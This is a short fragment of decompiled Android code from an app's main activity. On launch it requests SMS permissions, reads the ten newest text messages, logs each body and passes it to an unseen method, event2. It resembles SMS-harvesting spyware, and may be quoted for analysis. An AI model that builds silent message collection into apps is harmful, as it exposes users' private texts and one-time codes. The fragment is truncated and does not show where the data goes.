 };
@Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.Com
53 public void onCreate(Bundle bundle) {
54 super.onCreate(bundle);
55 setContentView(R.layout.activity_main);
56 InterfaceTool.setFullScreen(this, true);
57 initView();
60 Log.d(TAG, "开始读取短信");
for (SmsReaderUtil.SmsMessage smsMessage : SmsReaderUtil.readTop10Sms(this)) {
65 Log.d("SMS", smsMessage.body.toString());
66 event2(smsMessage.body.toString());
}
68 reference();
69 event();
}
72 private void permission() {
73 InterfaceTool.requestPermissions(this, new String[]{"android.permission.READ_SMS", "android.permission.WRIT
}
175 public void onclick(View view) {
176 if (view.getId() == R.id.main_info_layout) {
177 setFragmentManager(0);
178 } else if (view.getId() == R.id.main_find_layout) {
179 setFragmentManager(1);
180 } else if (view.getId() == R.id.main_me_layout) {
181 setFragmentManager(2);
}
}
186 private void event() {